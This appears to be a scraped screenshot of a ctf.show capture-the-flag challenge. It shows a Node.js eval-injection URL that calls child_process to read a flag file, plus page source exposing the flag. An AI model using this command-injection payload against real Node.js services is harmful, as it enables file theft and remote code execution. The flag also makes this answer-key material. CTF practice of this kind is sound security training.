 ctf.show
CTFFSHOW
https://930bd328-be55-4e6a-920
view-source:https://930bd328-be55-4e6a-9205-b31b296fbf04.challenge.ctf.show/?eval=require('child_process').spawnSync('cat',['fl001g.txt']).stdout.toString()
火狐官方站点 新手上路 常用网址 京东商城 Gmail YouTube 地图 Gmail YouTube 地图 Gmail YouTube 地图 Gmail YouTube 地图
1 <!--
2 # -*- coding: utf-8 -*-
3 # @Author: h1xa
4 # @Date:   2020-12-25 03:01:21
5 # @Last Modified by:   h1xa
6 # @Last Modified time: 2020-12-25 06:52:38
7 # @email: h1xa@ctfer.com
8 # @link: https://ctfer.com
9
10 -->
11
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16     <meta charset="UTF-8">
17     <title>CTFFSHOW</title>
18     <script type="text/javascript" src="/javascripts/jquery.js"></script>
19 </head>
20 <body>
21     where is flag? ctfshow{2a44d7a4-83dc-4825-96bc-b897b72b33e6}
22
23     <!-- /?eval= -->
24
25 </body>
26 </html>